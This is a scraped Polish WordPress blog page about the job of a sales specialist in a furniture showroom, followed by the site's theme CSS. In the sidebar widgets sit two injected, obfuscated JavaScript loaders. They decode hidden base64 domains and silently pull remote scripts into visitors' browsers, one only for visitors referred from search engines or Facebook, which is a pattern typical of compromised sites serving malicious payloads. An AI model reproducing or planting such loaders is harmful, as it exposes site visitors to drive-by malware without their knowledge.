                                <p>Wiele firm poszukuje osób na stanowisko specjalisty do spraw sprzedaży. Jest to dość uniwersalne stanowisko, które może znaleźć się niemal w każdym przedsiębiorstwie, w zależności od zakresu działalności. W związku z tym potencjalni kandydaci mogą znaleźć zatrudnienie w firmach w różnorakiej branży. Może to być np. praca w salonie meblowym.</p>
<p><strong> Jak wygląda opis stanowiska w takiej firmie?</strong> Do obowiązków pracownika należy w takim przypadku doradztwo w wyborze materaca, łóżka oraz dodatków do sypialni, współpraca z najlepszymi producentami mebli, współpraca z projektantami oraz architektami wnętrz, obsługa klienta, zarówno ta sprzedażowa, jak i posprzedażowa.</p>
<p>Firma w tym przypadku oczekuje łatwości w nawiązywaniu kontaktów, umiejętności obsługi komputera, odpowiedzialności oraz dobrej organizacji pracy, wysokiej kultury osobistej oraz dyspozycyjności, doświadczenia w bezpośrednim kontakcie z klientem.</p>
<p>Większość firm ogłaszając nabór na owe stanowisko będzie miało podobne wymagania. Dlatego właśnie te powyższe są dość uniwersalne. <strong>Natomiast co firma oferuje w zamian?</strong> Umowę o pracę na czas nieokreślony, co jest rzadkością, atrakcyjnie wynagrodzenie, które składa się z podstawy oraz premii, możliwość rozwoju zawodowego, certyfikowane szkolenia rozwojowe, niezbędne narzędzia praca, czyli np. laptop oraz telefon, bogate zaplecze socjalne oraz pracę w miłej atmosferze w zespole profesjonalistów.</p>
                                </div>
    </div>
</article>                                    </div>
                <div class="blog-meta-wrap">
                                            <div class="single-post-tags date-color"><a href="https://specjalista-sprzedazy.pl/tag/informacje/" rel="tag">informacje</a><a href="https://specjalista-sprzedazy.pl/tag/praca/" rel="tag">praca</a><a href="https://specjalista-sprzedazy.pl/tag/specjalista-ds-sprzedazy/" rel="tag">specjalista ds. sprzedaży</a></div>                                                        </div>
                <div class="blog-comments">
                    <div id="comments" class="comments-area">
					<div id="respond" class="comment-respond">
		<p id="reply-title" class="h4 comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/specjalista-do-spraw-sprzedazy-opis-stanowiska/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></p><form action="https://specjalista-sprzedazy.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col-md-12"><div class="form-group"><label class="sr-only" for="comment">Comment..</label><textarea name="comment" id="comment" class="form-control" rows="8" placeholder="Type Comment.."></textarea></div></div></div><div class="row"><div class="col-md-4 col-xs-12"><div class="form-group"><input type="text" class="comment-author" name="author" id="author" value="" placeholder="Name*" size="22" aria-required="true" /></div></div>
<div class="col-md-4 col-xs-12"><div class="form-group"><input type="text" class="comment-email" name="email" id="email"  value="" placeholder="Email*" size="22" aria-required="true" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<div class="col-md-4 col-xs-12"><div class="form-group"><input type="text" class="comment-url" name="url" id="url" value="" placeholder="Website" size="22" /></div></div></div>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='182' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_ba2fd310dcaa8781a9a652a31baf3c68" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_ba2fd310dcaa8781a9a652a31baf3c68";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '2064586153');}}, 1000);</script></form>	</div><!-- #respond -->
	</div>                </div>
            </div>
            <div id="sidebar" class="col-lg-3 col-md-3 col-sm-12" role="complementary">
                	<div class="sidebar">
		<div id="text-2" class="widget widget_text"><h2>Praca</h2>			<div class="textwidget"><a class="btn_praca" href="http://www.praca.pl" title="Praca">Przejdź do ofert</a></div>
		</div><div id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" class="search-form" action="https://specjalista-sprzedazy.pl/">
	<input type="search" class="search-field" name="s" value="" placeholder="Search" />
	<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="97014"
               /></form>
</div><div id="categories-2" class="widget widget_categories"><h2>Kategorie</h2>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://specjalista-sprzedazy.pl/category/dobre-rady/">Dobre rady dla specjalisty sprzedaży</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://specjalista-sprzedazy.pl/category/za-czy-przeciw/">Praca specjalista sprzedaży – za czy przeciw</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://specjalista-sprzedazy.pl/category/specjalista-sprzedazy-i-jego-praca/">Specjalista sprzedaży i jego praca</a>
</li>
			</ul>

			</div><div id="pixomi_widget_image_post-1" class="widget image-post-widget"><h2>Najnowsze wpisy</h2>			<ul>
								<li class="thumb" >
										<div class="widget-post-title"><a href="https://specjalista-sprzedazy.pl/kwarantanna-a-praca-zdalna/">Kwarantanna, a praca zdalna</a></div>
					<small class="widget-post-date">15 lutego 2022</small>
				</li>
							<li class="thumb" >
										<div class="widget-post-title"><a href="https://specjalista-sprzedazy.pl/najczestsze-pytania-jakie-padaja-podczas-rozmow-rekrutacyjnych/">Najczęstsze pytania, jakie padają podczas rozmów rekrutacyjnych</a></div>
					<small class="widget-post-date">14 stycznia 2022</small>
				</li>
							<li class="thumb" >
										<div class="widget-post-title"><a href="https://specjalista-sprzedazy.pl/jak-powinna-wygladac-zdrowa-integracja-w-pracy/">Jak powinna wyglądać zdrowa integracja w pracy?</a></div>
					<small class="widget-post-date">20 grudnia 2021</small>
				</li>
							<li class="thumb" >
										<div class="widget-post-title"><a href="https://specjalista-sprzedazy.pl/jak-przestrzen-wplywa-na-twoja-koncentracje/">Jak przestrzeń wpływa na Twoją koncentrację?</a></div>
					<small class="widget-post-date">16 listopada 2021</small>
				</li>
							<li class="thumb" >
										<div class="widget-post-title"><a href="https://specjalista-sprzedazy.pl/kariera-w-handlu-jak-moze-sie-potoczyc/">Kariera w handlu – jak może się potoczyć?</a></div>
					<small class="widget-post-date">14 października 2021</small>
				</li>
				
			</ul>
			</div><div id="recent-comments-2" class="widget widget_recent_comments"><h2>Najnowsze komentarze</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mirosław</span> - <a href="https://specjalista-sprzedazy.pl/gdzie-poznawac-nowe-techniki-sprzedazy/#comment-149762">Gdzie poznawać nowe techniki sprzedaży?</a></li><li class="recentcomments"><span class="comment-author-link">Mils</span> - <a href="https://specjalista-sprzedazy.pl/gdzie-poznawac-nowe-techniki-sprzedazy/#comment-149761">Gdzie poznawać nowe techniki sprzedaży?</a></li><li class="recentcomments"><span class="comment-author-link">Ola</span> - <a href="https://specjalista-sprzedazy.pl/w-tym-zawodzie-przydaja-sie-zdolnosci-komunikacyjne/#comment-149760">W tym zawodzie przydają się zdolności komunikacyjne</a></li><li class="recentcomments"><span class="comment-author-link">Mirosław</span> - <a href="https://specjalista-sprzedazy.pl/jak-zdobyc-zaufanie-klientow/#comment-149759">Jak zdobyć zaufanie klientów?</a></li><li class="recentcomments"><span class="comment-author-link">dorota</span> - <a href="https://specjalista-sprzedazy.pl/jak-zdobyc-zaufanie-klientow/#comment-149758">Jak zdobyć zaufanie klientów?</a></li></ul></div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
    
            </div>
        </div>
    </div>
</div>
<footer id="footer">
        <div class="copyright">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-12 col-xs-12">
                                            <p class="copyright-text">&copy; Copyright 2019 <a href="/">SPECJALISTA SPRZEDAŻY</a> Wszelkie prawa zastrzeżone</p>
                                    </div>
                <div class="col-md-6 col-sm-12 col-xs-12">
                    <div class="copyright-nav">
                                            </div>
                </div>
                
            </div>
        </div>
    </div>
</footer>
</div>
<a class="back-to-top" href="#"><span></span></a>
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate3-v4.cleantalk.org/pixel/b43efa99d6a4070c5cdc19973192fe3a.gif"><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixomi-child/*","/wp-content/themes/pixomi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://specjalista-sprzedazy.pl/wp-content/themes/pixomi/js/slick.min.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://specjalista-sprzedazy.pl/wp-content/themes/pixomi/js/jquery.easing.min.js?ver=1.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://specjalista-sprzedazy.pl/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.5" id="isotope-js"></script>
<script type="text/javascript" src="https://specjalista-sprzedazy.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://specjalista-sprzedazy.pl/wp-content/themes/pixomi/js/functions.js?ver=1.0" id="pixomi-scripts-js"></script>
<script type="text/javascript" src="https://specjalista-sprzedazy.pl/wp-content/themes/pixomi/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://specjalista-sprzedazy.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://specjalista-sprzedazy.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://specjalista-sprzedazy.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b341aaf9697b42a1934eb9689789cc3b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://specjalista-sprzedazy.pl/wp-content/themes/pixomi/style.css?ver=6.9
body_size: 18638
content:
/*
 Theme Name: Pixomi
 Theme URI: http://themeforest.net/user/dropletthemes
 Author: Muhammad Ajmal
 Author URI: http://dropletthemes.com
 Description: Pixomi - A Modern Consulting and Business WordPress Theme
 Version: 3.0
 License: GNU General Public License 3.0
 License URI: http://www.gnu.org/licenses/gpl-3.0.html
 Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, theme-options, translation-ready
 Text Domain: pixomi
*/
/* ================================================== */
/*  00. Table of Content
/* ================================================== */
/*    00. General
/*      ----- 00.0 Reset
/*      ----- 00.0 Body
/*      ----- 00.0 Typography
/*      ----- 00.0 Forms
/*      ----- 00.0 WordPress Core
/*      ----- 00.0 WordPress Gallery
/*      ----- 00.0 Helper Classes
/*    00. Grid System
/*    06. Header
/*       ----- 00.0 Header Topbar
/*       ----- 00.0 Header Search
/*       ----- 00.0 Main Header
/*       ----- 00.0 Header v2 - v14
/*       ----- 00.0 Mobile Header
/*   00. Main Titlebar
/*   00. Footer
/*   00. Sidebar
/*   00. Blog
/*   00. Comments
/* ================================================== */
/*Reset*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  max-width: 100%;
  vertical-align: middle;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
  text-decoration: none;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
  opacity: .5;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #ececec;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

* {
  box-sizing: border-box;
}

*:before,
*:after {
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: #337ab7;
  text-decoration: none;
}

a:hover,
a:focus {
  color: #11b5e6;
  text-decoration: none;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #ddd;
}

pre {
  font-size: 100%;
  line-height: 1.3em;
  font-family: "Courier 10 Pitch", Courier, monospace;
  overflow: auto;
  white-space: pre;
  white-space: pre-wrap;
  white-space: -moz-pre-wrap;
  white-space: -o-pre-wrap;
  display: block;
  color: #555555;
  padding: 20px;
  margin: 0 0 20px;
  background: #f9f9f9;
  border: solid 1px #e2e2e2;
}

/*Body*/
html {
  height: 100%;
}

body {
  font: 400 14px/25px 'Poppins', sans-serif;
  color: #637281;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

p {
  margin: 0 0 20px;
}

a {
  color: #11b5e6;
  text-decoration: none;
  outline: 0;
}

a:hover {
  color: #11b5e6;
}

p img {
  margin: 0;
}

p strong {
  font-weight: bold;
}

small {
  font-size: 80%;
}

p a {
  color: #11b5e6;
  text-decoration: none;
  line-height: inherit;
}

p a:hover, p a:focus {
  color: #11b5e6;
  text-decoration: none;
}

i, .italic {
  font-style: italic;
}

del {
  font-weight: 400;
}

.underlined-text {
  text-decoration: underline;
}

video {
  max-width: 100%;
  height: auto;
}

img {
  max-width: 100%;
  height: auto;
}

small,sub,sup {
  position: relative;
  font-size: 11px;
  vertical-align: baseline;
}

sub {
  top: 3px;
}

sup {
  bottom: 3px;
}

mark {
  display: inline;
  padding: 2px 4px;
  background-color: #f6f2d6;
  color: #7c6d08;
}

mark.dark {
  background-color: #333;
  color: #fff;
}

/*Body Selection*/
::-moz-selection {
  color: #fff;
  background-color: #11b5e6;
}

::selection {
  color: #fff;
  background-color: #11b5e6;
}

::-moz-selection {
  color: #fff;
  background-color: #11b5e6;
}

a strong {
  color: inherit;
}

/*Table Styles*/
table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 20px;
}

table, th {
  font-size: 16px;
}

table, td {
  font-size: 14px;
  font-weight: 400;
}

table, td, th {
  text-align: left;
}

th, td {
  text-align: left;
  padding: 15px;
}

tr:nth-child(even) {
  background-color: #f8f8f8;
  border: 1px solid #f3f3f3;
}

/*List Styles*/
ul,ol {
  margin: 0 0 20px 15px;
  font-size: 14px;
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 1.5em 1.5em 0;
}

/*Blockquote*/
blockquote {
  position: relative;
  margin: 30px 0;
  padding: 20px 40px 20px 80px;
  font-size: 18px;
  line-height: 35px;
  border: 1px solid #dde4e8;
  border-left: 5px solid #11b5e6;
  background: transparent;
  color: #5d7280;
  font-family: 'Lora', serif;
  font-style: italic;
}

blockquote:before {
  font-family: 'FontAwesome';
  content: '\f10d';
  color: #5d7280;
  text-align: center;
  line-height: 30px;
  position: absolute;
  font-size: 40px;
  opacity: .2;
  top: 30px;
  left: 25px;
  font-style: normal !important;
}

blockquote cite {
  display: block;
  font-size: 12px;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-style: normal;
  color: #11b5e6;
  font-weight: bold;
}

blockquote cite:before {
  content: '-';
  margin-right: 3px;
}

blockquote cite:after {
  content: '-';
  margin-left: 3px;
}

/*Typography*/
h1,h2,h3,h4,h5,h6 {
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  text-transform: none;
  line-height: 24px;
  letter-spacing: -0.7px;
  color: #002e5b;
}

h1 {
  font-size: 36px;
  margin-bottom: 30px;
}

h2 {
  font-size: 30px;
  margin-bottom: 30px;
}

h3 {
  font-size: 24px;
  margin-bottom: 28px;
}

h4 {
  font-size: 18px;
  margin-bottom: 25px;
}

h5 {
  font-size: 14px;
  margin-bottom: 25px;
}

h6 {
  font-size: 12px;
  margin-bottom: 20px;
}

.title-seperator {
  color: #11b5e6;
}

.title-seperator.small span {
  width: 40px;
}

.title-seperator span {
  width: 55px;
  height: 2px;
  background: #11b5e6;
  display: inline-block;
  vertical-align: top;
  position: relative;
}

.title-seperator span:before,
.title-seperator span:after {
  width: 5px;
  height: 2px;
  background: inherit;
  position: absolute;
  content: "";
  top: 0;
  left: -10px;
}

.title-seperator span:after {
  left: auto;
  right: -9px;
}

.title-seperator.left {
  margin-left: 9px;
}

.title-seperator.left span:after {
  display: none;
}

.title-seperator.right {
  margin-right: 9px;
}

.title-seperator.right span:before {
  display: none;
}

/*Forms*/
input[type="text"],
input[type="password"],
input[type="email"],
input[type="search"],
input[type="tel"],
input[type="url"],
textarea {
  padding: 14px 18px;
  margin: 10px 0;
  outline: none;
  font-size: 13px;
  font-weight: 500;
  text-transform: capitalize;
  width: 100%;
  max-width: 100%;
  vertical-align: middle;
  display: block;
  line-height: 1.6;
  border: 2px solid #F3F3F3;
  background-color: #f8f8f8;
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -ms-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  font-family: 'Montserrat', sans-serif;
  margin: 10px 0;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: .2px;
  text-align: center;
  background-color: #11b5e6;
  outline: none;
  border: none;
  -webkit-box-shadow: 1px 1px 2px rgba(0,0,0,.1);
  box-shadow: 1px 1px 2px rgba(0,0,0,.1);
  cursor: pointer;
  color: #fff;
  border-radius: 50px;
  padding: 12px 20px;
  text-decoration: none;
  display: block;
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -ms-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
}

textarea {
  min-height: 40px;
  padding: 20px;
}

.textarea {
  min-height: 20px;
}

::-webkit-input-placeholder {
  color: #5d7280;
  opacity: 0.8;
}

:-moz-placeholder {
  color: #35485a;
  opacity: 0.8;
}

::-moz-placeholder {
  color: #35485a;
  opacity: 0.8;
}

:-ms-input-placeholder {
  color: #35485a;
  opacity: 0.8;
}

select {
  display: block;
  padding: 10px 12px;
  outline: none;
  font-size: 13px;
  font-weight: 600;
  line-height: 1.6;
  margin: 0;
  max-width: 100%;
  width: 100%;
  color: #5d7280 !important;
  border: 2px solid #f3f3f3;
  background: #f8f8f9;
}

label {
  color: #5d7280;
  display: block;
}

fieldset {
  margin-bottom: 1em;
}

input::-ms-clear {
  width: 0;
  height: 0;
}

/*WordPress Core*/
.alignnone {
  margin: 0px 0px 15px 0px;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.618em;
}

.alignleft.flip {
  float: right !important;
  margin-left: 1.618em !important;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.618em;
}

.alignright.flip {
  float: left !important;
  margin-right: 1.618em !important;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 0px 0px 15px 0px;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  text-align: center;
  overflow: hidden;
  max-width: 100%;
}

.image_frame, .wp-caption {
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0px 0px 5px 0px;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  line-height: normal;
  display: block;
  margin: 0;
}

/*Gallery*/
.gallery {
  margin-bottom: 30px;
}

.gallery .gallery-item {
  display: inline-block;
  padding: 1.79104477%;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 0;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

